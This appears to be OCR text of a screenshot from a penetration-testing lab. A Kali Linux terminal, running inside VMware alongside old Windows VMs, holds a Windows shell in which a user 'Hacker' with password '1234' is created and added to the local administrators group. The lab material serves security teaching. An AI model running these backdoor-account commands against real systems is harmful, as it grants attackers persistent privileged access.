 811 14:44 - PME - Giang vien
KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Home KL_x64 Windows 2008
Applications Places Terminal Mon 23:44 1
root@kali: ~
File Edit View Search Terminal Help
C:\Windows\system32>NET USER Hacker/ADD
NET USER Hacker/ADD
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
C:\Windows\system32>NET USER Hacker 1234 /ADD
NET USER Hacker 1234 /ADD
The command completed successfully.
C:\Windows\system32>net localgroup administrators Hacker /add
net localgroup administrators Hacker /add
The command completed successfully.
C:\Windows\system32>
To direct input to this VM, click inside or press Ctrl+G.
2:44 PM
26/11/2024
4